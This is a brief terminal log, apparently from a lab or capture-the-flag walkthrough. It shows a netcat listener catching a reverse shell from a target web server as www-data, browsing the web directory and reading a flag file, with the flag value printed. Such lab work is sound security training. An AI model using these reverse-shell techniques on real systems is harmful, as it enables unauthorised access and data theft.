 ❯ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.15.34] from (UNKNOWN) [10.129.190.210] 39146
bash: cannot set terminal process group (1553): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ ls
ls
images
index.php
script.php
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www$